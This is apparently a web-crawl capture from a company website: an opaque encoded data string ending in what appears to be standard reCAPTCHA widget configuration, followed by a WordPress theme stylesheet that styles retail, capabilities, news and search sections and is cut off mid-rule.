iEgewoLCt8Oob8KkAT0RwqHDosKsPRXCscO5fFXDp2fCsxfDpBIAZMO9I8KMWsOZw4FHw40xwrvCnMKdwrfCmmnCucOjwo5Kw5HDnlDChA1lPkgSODjDgsKLwpolWsKiwpZ/w7MRwqQvLMKgw7/Co8K0ZT4ufsOFwpgCwo/ClggebcOJWE3Ct8OBGsKUJ8OWw7hHw6JMfMOjYMKyV8O4w5/DjsKsw4nCm8OhETbCk8OlwpgMw5/Ci3VcwrxKwpnDiDMnwpnCjEp5wqLDs8KzE1EsRcK3wrdTaFvDl2bCgcKewrMXw4rCmnfCsMOMw5YzSFoPwoEKwrvCnMKrRMO7wq/DpsKbwqwxw6LDn8KHwr82dMKLwoInw7XDkg0lGyoiw7HDtyMCw6PCg8KmHsKXwpNBL8OfcsO5wqE/wpfDkMOZwoHDhjXDsAPDtwrDnBTCm8OYTHnDscOdw6hkZl/[base64]/[base64]/CgcOsPsKVLyPChHZyw6hWBhfCqCQTDsKiwp/CvHjDihAhCsONYHbCiQvCusOpZ8OUwrPDh08JHsOnHsKBwpMMwpXDnFnDowUVw4bDl8K9YMOOMsOvw6pkw6AaMMOgRHQ8w7lkCBbDnMOuw49vHsOww4zDsENAJ8OSwrDDvMODw7XDikg8TcKRCMK2wpY8JX4Sw6ACwrDDlsKHw69FfyLCqz/DoMK+wp1rwphUwojCvABpWMOoZiMwwpnDk3zCvsOpw4tmw6XCvcO8JRxUWsOhw57CpMKrFcKGwqJ1w4YBw6FvD8Ksw7HDmcOZw6bCpsOOwp5zF8OrHDvCkxBcw6Iaw7RNWMKlLnkmFDTCnMK/cSxtKEknwqYuwoLChh3DgWdCwqxjb8OzZcK3wrhhasKBG28+wq3CoMKBTsONwpnCvWthDcKrw4PDmcO4GgDCpcOHZMODwrvDt8K6IsKHZ8O2wonCjHtFw5dDw6rDhkBWcMK+SDNxw4PCty/ChMOSe8OVS8O6w5HCgMKIWcKpwr7DhMOEwo5UW0I6woTCiMKTw6dXbMO2aMKgwrFzfMK2wrNyw4/CuMOIV8OUw6/[base64]/CmmDDmMKYw5A0LzzDgEvDuMOewr8Ewo/Di2DDo3IbwpnCigrClcOkM3cKITrCshfDm8OYwrnClcKVS1jCsVHDosOFS8O8w6XDhwJqw6UlI8KETRhzIcO4wo59wrbDrWYBW8KXKklmw5nDscO/wrXDscKgw4TCu8KQw411MMKwwq4uwrfCgsKMRVlQw4XCmcK/wpvCo8OhGMKNw4kCd19ow541w75eP05Dw6M9JMOXwqYPKjDDqxxeRVPCqcK8w6LDrMOGw4NHFmHCshTCviTCnsO7BTTCuCLCgMK8w5liwo/Dl8KidMKywocfLSZUwojDm8KHVRRBAcOYY8OdHELCi8O4w4d9DsOeAT4Aw57CvsOuQ8O3w4fCggfCh00zbAIOUnDDpMKjwqfCsxAeQ8OtPcOxw67DoMOzMcO4w5I7KMKSwqx/wo4WwrHChMK9V8KMw4zDn8OsH8KawozCmsOUw7/DrBDDrgtDwq56L8KLwrPCpsKjWsK+w6/DhcO0BjYew6nCr8OLK8KyI8KTwrIeFMOXXsKowo4fcMKYXBBiwpjCjMO1CT9vLsKAworDpTRDVDLCtMOTMsOkeVsvc2nDicKaJzxPYUE5VMK9Xn/DicOiT8OAbMOcwr/Cn8OPdD7CtUlSw6jDgsOfwo3ClsKeZynDq2bDvcOvwrA/[base64]/CvMKWOcKgw5PCogQ4w7xiGMKYw6pKBRbCgktFZcO+wpXDrcOJw5XChh5owoQuIiHDqwfDqTfDhMOEPw4Rw6LCj8Ohw63DuMOGwo7Cg8OWWTLCqcKNw4XDrWsFwqfCrk7DscOoP8K7wr/CgsK2VzvDs1/CgcKDFcK6wozChXg8w5LCnsO/w4VbOsKHOWPCscKlSX9Kw5/DhRROVsKWwrJZZMOqwqZWwoo1w60dwrcHd8Kgw73CocOPwrTDmsO5KULDrlXDgEzCkUlEwq3CuHQFZ8KLw4BVbcK/[base64]/DjXIlwo5wAcKew5XCnMKSCTsOw4fCrD/DkCBbwpYHw77CgnscSkAewprCsMKLKMKOLhPClgTDlMKuw4HDr155FMKOY2PCkQLCv8Opw7tTTjrDrsKpQyFbMRbDh8Kdw59Dw5HClcOrw4TCmMKowqXCoyPChhg4AngXw7fCpcOgA2nDgcO1wrhVwprDhcO2wq/CrcOow6rCl8K1wrfCucKtNsOWd8OqwovDnEk+w6HDhRs0csKODikrTsKmw4V3w4lBw4nDvcKUKGp4w6w3LMO5w69Ew7rDsjTCoWzCkiQnwo/[base64]/ChcOmwppNw4YdbcKlesOfRMKPw7ZgSi3DkMKrw6kPR8OjX0TCusKqwqzDocOoWTXCuwYBdMOhw4XDhH/CqSrCrAPCgMK7McOYw6VwCcOOVjFHA8Ojw4/CqsKNwphpCGfDoMO/wq7Cjj/CkUDDlkk/ZMO4W8OBw5PCiMOmwqXDnhXDmsKlQsKMCE3DlsKawqtzHD3DsB/CtcKLcCcrw4sXw7YKw74Rw53Ck8OMUsORw6rDlMOTXT0nwoEbwqIracOxWi1twoELw6HCgcOyIyNILcKQwqrCj8Olw7PCmD4qW8O0F8KfdzkTbmLCvnYQw4nDgcOSwpfDm8KUw4vDmsK3wp4UwpHDqko/wqI5NzVKQsK4w4zDmznCjSfCrzJRw7HCjcOULRzCoThGTHnCqWnCk00YwptMw7vDmsKHw6HDuEvDh8Obw5/DqcKswp0IJMOfCMO7Ejt/[base64]/w7fClR7DgMKIw4XDi8KMw4nClcKfwrfCgMO+w6vDgElvVXNTcMKlw40ia2rCszTDiwTCpsK1FMKOw6IkZsKPDMKEU8KeMjlNKsOaKl92FzTCvj/DnBIxNcOtw4jDgMOtw6Q2KHfDgnoawqnDhj3CqEYCwrjDv8OZChDDshXDscOvJnfCjn7CsMOqA8OSSMK+w43DisK1wrkVw7nCg8O9c3nCtx/CpUnCnko3woDDtxMTYFJQJMOAZsKtw6jDmcKFGsOww48ZKsKqwpLDn8KIwpfDm8K/wp3CpQnCggvClXFKFmnDtS3Csg/[base64]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[base64]/a8ORw4vDjRnDoMOFT8OEasOxEcK/w4BeXz5wcx8vMCo5wqPDsW82Ez5Ww6ozw7Q5w4bCiDt/aGcSAzzDhMKZw6xBDgsOasKRwpzDsAXCr8OdN2/DpztXEDcMwq3CghA6wq0DZg3CiMOcwpvCoDrCnAbDqwkLw7HDlMK3w6s4wrRGZFPDs8O+w57CjMOmZcOkXcOdwqpIwoswYyrCkcKfwrnDmHMPe3vCmMOef8KSwqNbwoHCr2N9MsOxYcKuTGHDnVRdLzvCuH7DosO/wpA5QcKbYcKOw7xOGMKELsODw6DDqXrCiMOow6UgZ8OxD20ge8Okw6TCucOEw5/CnlkLw4lrworDnjwANit0w7TCmmbDslIOdhwsNC9Rw5PDvz9FKSJVXsKmw4s+w4zCs8ONB8OOwpNBNsKRPsKPfnt6w6rDqw3Ds8KJwqDCrk/CuF/Dijg2XB8uOBUMcsKuwr5rwpFYJjMOw6XCuBJAw6jCn3FowpVeH0jCl0M9w4bCi8KUw75CDGLCl2XDssKwI8KowqDDon8/OcOkwpnDh8KDFkcUwrjCr8OWR8OrwoHDjCXDjg01W8Kow7/[base64]/[base64]/wo/CrMOhYzskccKGw6TDgsKzw7lRGmoYwo1Db0nClS/DosOww7bCo8K+VMKiaQbDmm01wo8mw6lHwrjCjSLDsMOXShjDnG/DrMKWwrDDoinDrETCmcO2wqNMAA/[base64]/wpc2w5JZwqw5bcOJeEcINQDCklPCqhMTVzM4XUPDhMK6w44Ww7fDicONwop/[base64]/CscOrNMObw5ZPAsKww5PDtC4pwpkBPRA2w4LCs2jCl8O0w67DtsKxEBB6w7HDlsOdwozCoXXCojRBwrR9acOYYsOIwqzClsKEwqbCkHrCusOiQcOkJ8KSwrvChGVET1l2W8Kqf8KGGsKfwqDCuMOXw6kqwrhqwrzCtSlcwp7CkkrClnPCjk/CqH0+w73DhMKUCcKbwpx0Xxc6wrnCtcO6LXDChm9Lw5Mxw4RjCsKzUWAIS8KeGm/CmRpWwrwvwoLDpsOqd8KoY8OJwoh3w7HCt8KoYMKoDMKGZsKPD2k8wrfCoMKELiXCv3jDo8KeQF0OeHA4AwXCpMOfN8OFw5V6FMKhwoRkB3/[base64]/DskLDkMO3w53Ci8Kxb8Oxw63DvzDDocK+w7N/w4J2NT3Cm2w2wrN9wo12IFkswoLCusKDLMOpRHnDm0kxwqXDrcOSw53DrFtZw5bDi8KPdsKDchh/RQTDh1s6bcOqwonCr00uGH9hUR/CuhfDlDwow7dAF3fCrWTDiEZbHMOAw5rCnHPDvMOLT1Jiw696OUtBw77DvcOMw4sPwqQ/w5dvwqfDkxUZUHbCgFZlTcKzA8Kgw7vDmGDCrijCrX8SS8KowqdVJT7ClMOpwp/ChzLCt8Obw4jDjmItAybChAPDnMKpwp1rw4/CsC1OwrLDuUMsw4bDh3k/PcKGTsK+IcKBwolSw7nDpcO0C0LDjTHDsRbCkl7DnV/DmEDClQPCsMK3MMKnJ8OePMKIQn7Cu1tYwrzCukkoJG00Lw7Dr3vCqRLCv8KgF3MowqIvwoRZw5PCucKGaUEXw4LCgMK2wqfDusKGwrPDk8OaZF7CmhwhBsKMwozDq0YLwqlAamrCoAZow7zCtMKOTj/CnsKOPsO1w5vDsR82MsOFwr/CozxlOcOPw7k9w4tVw43DuArDsjYfE8ORw5YZw647w5g1YcOwDg/DmMK0w78ba8KDX8Khcm/DtMKcLD8kw4Exw4/CvsKpWTPCo8OCQsOyQ8O5YsOxZMOhDMOBwp/[base64]/JsKxwpo+wpPCgmg6w7XCkl9TwpzCllUlIz3DmkjDsMOQwozCscOdw6NsKmtOw5/[base64]/[base64]/CncOYQ8KvMMKpw5DCoMKTEEpUwrXCusK6U8K/IjPCvHHCgcONwrsWFG3Dm1rCicO8w4DDukEgcsKRw7ICw6MtwrIxZQZjKQkUw6vDggIGL8K9wrNPwq9/wrPCnsKqw4zCt38TwrkNwpQRRGBWwo9xwrQYworDqDYNw5nCtMOkw51cdsOPU8OGwoILw5/Cok3DrsKSw5rDn8KhwrglUcOqw6s5fsKHwrHCgcKnw4cfSsK+w7BCwpnCqBPCnMKzwpVjOMKeQlZnwqHCgMKEHsKXbVl3XsOyw5ABXcK9dMKXw4tSJyA4QMO6OsK9woBkUsOVZ8Oxw6x4w5bDhQjDmMOUw4/CsFPDtcOtCUzCoMK7GsKhGcO8w5LCmw52NsKZwr/DgcKnN8O9wqEGw43CiEs6w6w1R8KEwqbCqsO3asOXTE7Cn0EyKiVGYzfCnB3CisKwRlY2wpHDr1BBwpTDvsKOw4vCmsOyP03CowjDtg7DqnQQOcOeC0oswqLDlsOoHMOHPUUPTMKvw5csw4LDvcOvXcKCVWTDrz3CoMK4N8ObR8K3wogJw7LCuhE/AMK1w6IVwptCwoRcw5B8w5wXwqPDj8KAdVTDrWpQSxnCjnHDmDI8XSgmwoU2wqzDsMOkwrIwdsK3LG9QCMOLCsKefsK9w4BAwrdVYcO/BEY+w5/DiMKawqzDhisJa03CrkFKBsK0QFHCvWHDtWDCrMK6UMOsw7HCqcKPfsO/XmzCs8Oiwr9Qw78QZsObwoXDizvCrcK8Tw9RwoYpwrPCkRTDoyXCtwIawr1XZALCo8O6wpjDpcKTQcORwrvCmiDDmh5KewjCgi8xTWZEwofCp8O2AcKWw5Qyw5rCrGPCgsO0PF/DrMOjw5PCuU4ywotFwoPDpjDDlsOPwpxawockE13DvQ/Cu8OEw44cw7fDhMOawp7CscOYKg4Dw4XDn1hgeVrCscKrTsOjBsKNw6RPHcKcecKLw7oZag1BRVxnwqLDmm7CoyAMEsO3UW7Dk8KRP07CrsKdacOuw4lJBULChCdEdyTCnTBXwos0wr/[base64]/DulvCpgDDpl9kwrFIwqFuw4DCgDrCi2fCncO6R17CnWrDq8KQB8KHHi9TCkbDo3gsw4/CnMKHw6DCtsOCwqvDqzXCoG/Dgn7DoxLDoMKsVMKxwroowoxnVzFtwrfDlWlJw71xN3pRwpFNHcKpTxHCi1cTwqgiQ8OiIsKswrtCw6fDucKqJcO8N8OWXnIKwqvClcKIA0obf8OawqQewp3DjRbDs0fDpcKUwq0AWhxQVzAPw5Vrw74iwrVPw6RdbkQ2BzfCnh0Ww5lrwoF2wqPCjsOFw6LCog/Cn8KVS2HDrBXDisK2wptnwocJTjLCncOnBSBhd25LIBzDn2FEw63ClsOZMcKedcOlXToNwpghwoPDgcO5wrNEMsOswo96XcO8w4oGw6cNICs9wo/Dk8O1w7fCnsO9I8Ohw4lOwoLDrMOXw6pEwpoKw7XDsEw1NEfDhcKZXsKuw4ZCTMOzacK2YzjCnsOqLhIzwoTCnMKIeMKiEmPCmxHCtcKQVMK5GcOrR8OswpETw7jDj0t2w585V8OKw7nDhMOtVDE9w5HCocK/[base64]/[base64]/Cnjh1wofCrMOMwqDCh8OGwq/DlTDCs1zDhMOGwrB0wofCgMOQD3wVU8K9w4zDqC/DiCTCtjjCrcOyERhaXm05XUFiw5MXw4p3wq/CnsO1wqdjw5zDsGjClGDCtxQtA8K4NDVOGcKgAsK0w4nDlsKdaG92w6fDv8ORwrxqw6vCu8KCanfDp8K0bgHDolo/wqBWQ8KdeQxkw4Y/[base64]/CksOOw489wpXDlTfDgQlEcHh+w5kYwq7DqMKhwpwywpPCtzHCrsOlC8Oiw7TDl8KtBBXDojnDk8OpwrEbTQwEw7ERwqFrw4fDj3jDqCQEKcOHVBlRwrbCh2vCkMOxMsKWDcOrRcOiw5TClsONwqBnFWl6w43Ds8O3w7bDtMKkw6YAR8KLS8O9w4Bhwo/DvSDCscK7w6fCoEPDsnFCMi/DkcKpw5RJw67Dq17DiMO9KcKTGcKew4fDsMO/w7BUwoDCsBLCnsKtwrrCrE3ChcKiCsOhGMOwQgzCr8KMSMKLPCh4wrBCw53DtF3Dl8Kcw4xCwrwufVhyw73DhsOdw6XDtsOVwqPDlcOBw4Y7wplHGcKFQMOtw5XClMKhw6fDtsKIwpUrw5DDsisUSWQlRMO0w7Rqw4XConjCpSHDg8Ocw43Doj7DtMKawp1sw7TCg1/DrhFIw5tfGsO4LMKXIRTDosKwwoofA8KlCgx0TsKhwo0ow7vCiEPDi8OAw5ggDHYsw4kkaVRTw757VMOmPk/[base64]/DusOJf8KPWXjDl8OCVsOSaMK7w5PDjMKnECpdbMKqw5bDplbDiGUiwp9sTMOjwqXDt8OdHRNdRMODw6TCrS4ee8Oyw6/ChX/Cq8Osw4h3JydrwoTCjlTCvsOSwqcVwobDtMOhwrLDrFwBTErCr8OMGMK6wpnDscK5wp8uw4PCrcKUGlzDpcKHPDbCiMKVUw/CoRzCg8ODdADCsCXDocKvw45/e8OHXcKBB8KEKDbDmMOsZMOOG8OlR8KWwq/DpcO/QglXw7bClcOYJ1TCs8OgPcKcIMOvwohJw5hSS8KRwpDDicKqa8KsQw3CtW/Cg8OAwpQgwpBaw69Vw4/DqF7DrXDChDfCsRDDjcOpUcOxwo3DsMOxwr/[base64]/DgcK5CGATc3ZAwrLCscKyUGLCo3ZJMcKjA8Ojw7TCgcKOPMOtB8KVwqLDkMKBw53ClcOhBGBzw4pKw7I7FcOWGcOAScOKw5hqH8KfJnHCm33Dn8KSwrEldXzDviLDt8K2O8OYEcOUDMO9w4N7IMKrSzxkGC/DpnnCgcOfw6EuOGDDrAAxWHVsfAE/BMOxwr/CqsO3SsOZTEsqMkjCqsO2NMOMAsKEw6QYd8OuwqRJEcO9wqkyay03Gk5fXEYyS8OxH1fCsV/CjgoKw6luwp/[base64]/Do8OILQTDnWzCrjbClgzDh8Oaw5c/[base64]/[base64]/[base64]/ClsOjSmkew6jCkk4kO8KRw5rCrMOdw5wabX7CnsOuc8OIBhvDpiTDjGHClcK/DijDrjDCokDDvsKRwqLCqW8tUGo0ezELVsK5fMKuw7vCrWbChVQIw4PCjH5GPkPDmAXDi8OUwpHCm2xCZ8OBwrRfw6Nlw7/[base64]/w47DuMOuWwJoKMOWw5bCml/Cg3Nnw7bDgzBNTsKcWHLCjC7CkMKsNMOZOC/DrsOvccKFBsKkw5zDmT82AgnCrWI3w75SwonDq8KSQ8KEGcK1F8Ohw6nDscO1woV7w7Elw7HDpXLCuUgRPGtFw4cfw7XCvj9fUk8eVytkwoQ5VXldEMO/[base64]/[base64]/DgMOcw63DicKswpcGw6vDiMORSTzDn0rDs2UOwpsRwpzCtR91w6DClBPChRlAw6zDli0ZMsKNw6bCkTnDlDdCwqIRw5HCtcKaw7p+E31rF8K5HcKCBcOcwqZAw5LCkcKwwoMFDQQuPMKQBxBXOXA0wrPDlC/[base64]/eMObcGzCvSzCvxpEw6PDgcKAwpzCgcO4w7bDkxvCl0XDmcKBeMKUw4bCmMKEIMK/w63CkVZCwrQxF8Ksw5ESwp9WwonDssKQPsK3w6IwwpcCYwrDr8OswqvDlx8OwrDDnsK6EMOPwq09woHCh1fDs8Kxw4fCrcKaMkPDmSfDksOZw5k1wqrDmsKPwp9Aw4MQMH3Dqm3CjlrCs8O0J8Kpw5oHPwrCrMOhwopSBy/DgMOXw73CgRnDgMObw6LDrcKAfGhaDcKPOA/[base64]/DpVnDoMOEAcOxw6hCdko8MSLDpkJPwpzDlHB1bcOewpbCm8O+CyI5wo5+woHCvwbDhGohwr89XcKCCBx9w4LDtkDClTtgVWfCgTxXT8KKHMOzwoHCn2cXwqIwZcK/w6/Dq8KfVMKyw5bDtsKYw60Bw507VMKMwofDtMKHFSV5eMOjTMO4PcOxwpZ7QGtxwrU+w4sUTTkkGy7Ds1lNFMKAO0tZIFsfw64AFcKpw7vDgsObJkZTw4hZKsO5RMO7wrImSkTCrWgrVcK3ei/Dl8O6F8ORwqx5OcKmw63CnSA4w5sWw6ZETsKlOxLCqsOaAcOnwpHCo8OTwqoQHXvCkn3Dii0NwrI1w7LDj8KMRkTDmsOhNBHDvcOWRMKlahLCth0hw7NTwrbChBRzEMOKHjY1wpchZsKMw5fDrlzCnl7DkDzChsKIwrnDvMKCV8O9W0AOw7BkfghLF8O5fH/CvsKZBMKDw6sFPwnDsDgDZ2TDh8OIw4I7SMK1aTVUw7MEwroXw6pKw4fCknvDoMKDehgmZMKDccOYIcOHVXJ7wrHDhHkMw5BjZwrCl8K6w6EzWW1TwoMlwqXCpsOxOcKsICgtOV/[base64]/Ll4AD8KkY8OSwrEEw6Ynwo9TZsO/McKFAMOtTx/ChyxCw6ocw6jCt8OUZ0xUesKHwo40N3XDkXLCgATDr2NwMDDDryEhRsOhDMOyWg3DhsKcwrfChUvDncOGw75oWh9Vw5tQw53CoXBhw4/DmhwpczrDisKvcT1bw5gHw6QLw6fCoFFkwqbDrsO6AAAfQCsDwqJfwqTDtz1uecKyan0ww7/CsMKVf8OdNCLCg8O7BsOPwqrCt8OuAThoeVsnw4fCoRcLwrPCrMOswpfCksOQHDnDp3N8b0kbw4/[base64]\x22],null,[\x22conf\x22,null,\x226LekcJ4qAAAAADiesXih5BWPuopPIfyCX1AxoKdI\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://bowman.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22aCsakgKbmPJnAXLueNjrkUAkgdz1pHt+8lWtuX7pNKo\\u003d\x22,1,0,null,1,1768916233460,0,0,[255,109,150],null,[25,251],\x22RC-so01IxElgzLmKA\x22,null,null,null,null,null,\x220dAFcWeA4c_nIJHvYpQSjliEq_CktFnPwh7dmgi0M5HNSj0EfkKZE2eI435LdtzI7PSw0r7yMbseoaiPwNnQ4vcFfItmtIi6Jo0g\x22,1768999033675]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bowman.com/wp-content/themes/bowman_theme/style2.css
body_size: 8203
content:
.retail-left{
	float: left;
	width: 70%;
	padding-right: 25px;
	box-sizing: border-box;
	margin-top: -5px;
}
.retail-left p{
	text-align: left;
}
.retail-right{
	float: left;
	width: 30%;
}
.retail-box{
	border-left: 8px solid #bacabd;
	background-color: #fff;
	float: left;
	width: 100%;
}
.retail-slider,.retail-bottom{
	float: left;
	width: 100%;
}
.retail-bottom{
	background-color: #00593d;
	text-align: center;
	height: 55px;
	line-height: 55px;
	text-align: center;
}
.retail-bottom a, .retail-bottom a:hover,.retail-bottom a:focus,.retail-bottom a:active{
	color: #fff;
	font-size: 28px;
	text-transform: uppercase;
	font-weight: 400;
	font-family: 'MyriadProSemibold';
}
#retail-slider-one .lSSlideOuter .lSPager, 
#retail-slider-one  .lSSlideOuter .lightSlider {
    display: none !important;
}
.capabilities-retail{
	background-color: #e2e2e2;
	padding: 45px 0 90px 0;
	float: left;
	width: 100%;
}
.capabilities-retail h3{
	color: #03425b;
	font-size: 30px;
	font-family: 'MyriadProSemibold';
	float: left;
	width: 100%;
	margin-bottom: 25px;
}
.capabilities-retail li{
	list-style: inside;
	color: #767b81;
	font-size: 18px;
	font-family: 'MyriadProRegular';
	margin-bottom: 15px;
}
.capabilities-retail ul{
	float: left;
	width: 25%;
}
.experience-retail{
	padding: 35px 0;
	float: left;
	width: 100%;
	background-color: #fff;
}
/*.experience-retail h3{
	color: #03425b;
	font-size: 30px;
	font-family: 'MyriadProSemibold';
	float: left;
	width: 100%;
	margin-bottom: 25px;
}*/
.service-inner-retail{
}
.service-thumb-retail {
    width: 100%;
    height: 100%;
    background-size: cover;
    background-position: center center;
    min-height: 290px;
    border: 0px;
}
.content-exp {
	position: relative;
	margin: auto;
	overflow: hidden;
	border: 8px solid #fff;
	position: relative;
}
.content-exp .content-overlay, .project-inner .content-overlay {
/* 	background: #00593ddb; */
	background-image: initial;
    background-position: initial;
    background-size: initial;
    background-repeat: initial;
    background-attachment: initial;
    background-origin: initial;
    background-clip: initial;
    background-color: rgba(0, 89, 61, 0.86);
	position: absolute;
	/*height: 99%;*/
	width: 100%;
	left: 0;
	top: 35%;
	bottom: 0;
	right: 0;
	opacity: 0;
	-webkit-transition: all 0.4s ease-in-out 0s;
	-moz-transition: all 0.4s ease-in-out 0s;
	transition: all 0.4s ease-in-out 0s;
}
.content-exp:hover .content-overlay, .project-inner:hover .content-overlay{
  	opacity: 1;
}
.content-image{
  	width: 100%;
}
.content-details {
	position: absolute;
	text-align: left;
	padding: 12px;
	width: 100%;
	top: 50%;
	left: 50%;
	opacity: 0;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	-webkit-transition: all 0.3s ease-in-out 0s;
	-moz-transition: all 0.3s ease-in-out 0s;
	transition: all 0.3s ease-in-out 0s;
}
.exp-box:hover .content-details{
	top:64%;
	left: 50%;
	opacity: 1;
}
.content-title{
	color: #fff;
	font-weight: 500;
	letter-spacing: 0;
	margin-bottom: 0;
	text-transform: none;
}
.content-details p{
  	color: #fff;
  	font-size: 0.8em;
  	padding: 0;
}
.fadeIn-bottom{
  	top: 80%;
}
.content-title{
	color: #fff;
	font-size: 18px;
	font-family: 'MyriadProSemibold';
	line-height: 1;
	letter-spacing: 1px;
}
.exp-box span{
	color: #fff;
	font-size: 14px;
	font-family: 'MyriadProRegular';
	font-style: italic;
}
.exp-box p{
	color: #fff;
	font-size: 14px;
	font-family: 'MyriadProRegular';
	text-align: left;
	line-height:1.3;
}
.box-link {
    float: left;
    width: 100%;
}
.exp-box img{
	display: table;
}
.arrow-retail {
    width: 110px;
    padding-top: 20px;
    text-align: center;
    margin: 0 auto;
}
/*.service .exp-box{
	display: none;
}*/
.arrow-retail a{
	text-align: center;
	color: #03425b;
	font-size: 20px;
	text-transform: uppercase;
	display: block;
	font-family: 'MyriadProSemibold';
}
.arrow-retail img{
	text-align:center;
	margin: 0 auto;
}
footer {
    float: left;
    width: 100%;
}
.content-exp .content-overlay, .project-inner .content-overlay{
	top: 30%;
}
.news-outer {
    margin-top: 0px;
}
.news-outer{
	float: left;
	width: 100%;
}
.news-box{
	float: left;
	width: 100%;
	padding-bottom: 20px;
	margin-bottom: 40px;
	border-bottom: 2px solid #767b81;
}
.news-image{
	float: left;
	width: 30%;
}
.news-image{
	float: left;
	width: 30%;
}
.news-content{
	float: right;
	width: 70%;
	padding-left: 20px;
}
.news-content h3{
	color: #03425b;
	font-size: 22px;
	font-family: 'MyriadProSemibold';
}
.news-content span{
	color: #03425b;
	font-size: 18px;
	display: block;
	font-family: 'MyriadProRegular';
	font-style: italic;
}
.news-content p{
	color: #767b81;
	font-size: 18px;
}
.news-content a.nmore{
	color: #03425b;
	font-size: 18px;
	font-family: 'MyriadProSemibold';
	background: url(images/arrow-down.jpg) no-repeat right;
	padding-right: 30px;
}
#searchform {
    float: none;
    display: inline-block;
    margin: 0 auto;
}
.load-more-news a,.load-more-news  p{
	font-size: 20px;
	font-family: 'MyriadProSemibold';
	text-transform: uppercase;
	color: #03425b;
	display: inline-block;
	margin: 10px 0;
	width: 100%;
}
/*.load-more-news {
    float: left;
    width: 100%;
    text-align: center;
}*/
#s {
    border: 1px solid #767b81;
    float: right;
    height: 30px;
    line-height: 30px;
    padding:0 30px 0 10px;
    width: auto;
    max-width: 100%;
    font-weight: normal;
    color: #767b81;
}
#x{
	background: url(images/mag.jpg) no-repeat;
	width: 40px;
	height: 30px;
	float: left;
	outline: 0;
	border: 0px;
}
.load-more-news  p, .load-more-news a.arch{
	font-size: 15px;
	padding-bottom: 0;
	font-family: 'MyriadProSemibold';
}
.load-more-news a.arch {
    margin-top: 0;
}
.news-social p {
    float: left;
    line-height: 2;
    padding: 5px 20px 0 0;
    color: #767b81;
    font-size: 16px;
    text-transform: uppercase;
    font-family: 'MyriadProSemibold';
}
.socialshare.socialshare-news {
  	padding: 0px;
	float: left;
